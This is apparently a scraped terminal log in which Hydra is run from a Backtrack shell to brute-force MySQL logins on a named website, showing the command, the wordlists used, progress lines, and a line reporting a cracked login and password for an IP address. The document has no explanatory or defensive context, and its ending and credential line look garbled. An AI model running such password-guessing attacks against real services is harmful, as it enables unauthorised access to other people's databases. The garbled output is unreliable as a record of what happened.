 root@bt:~# hydra -L user.txt -P pwd.txt www.cdtrp.com mysql
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2013-05-31 14:44:21
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connectio
ns)
[DATA] 4 tasks, 1 server, 4087 login tries (l:61/p:67), ~1021 tries per task
[DATA] attacking service mysql on port 3306
[ERROR] Child with pid 2474 terminating, can not connect
[ERROR] Child with pid 2472 terminating, can not connect
[ERROR] Child with pid 2471 terminating, can not connect
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 4007 todo in 00:51h, 3 active
[ERROR] Child with pid 2473 terminating, can not connect
[STATUS] 273.33 tries/min, 820 tries in 00:03h, 3267 todo in 00:12h, 3 active
[3306][mysql] host: 222.74.70.222 login: m password: j 4
[STATUS] 463.00 tries/min, 3241 tries in 00:07h, 846 todo in 00:02h, 3 active
ck | track 5 r3